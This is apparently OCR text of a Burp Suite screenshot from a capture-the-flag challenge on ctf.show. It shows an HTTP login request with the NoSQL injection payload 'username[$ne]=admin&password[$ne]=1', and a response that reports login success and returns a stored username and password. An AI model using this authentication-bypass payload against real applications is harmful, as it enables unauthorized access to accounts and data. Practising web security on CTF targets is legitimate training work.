 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.show
3 Content-Length: 35
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.
show
9 Referer:
http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.
show/page.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username[$ne]=admin&password[$ne]=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:10:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 163
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":1,"data
":[{"_id":{"$oid":"625130c23b0569493bc00fb7"},"username":"
admin1","password":"ctfshow666nnneeaaabbbcc"}]}
? Search... 0 matches
Inspector
Selection 35
Selected text
username[$ne]=admin&password[$ne]=1
Decoded from: URL encoding
username[$ne]=admin&password[$ne]=1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 347 bytes | 27 millis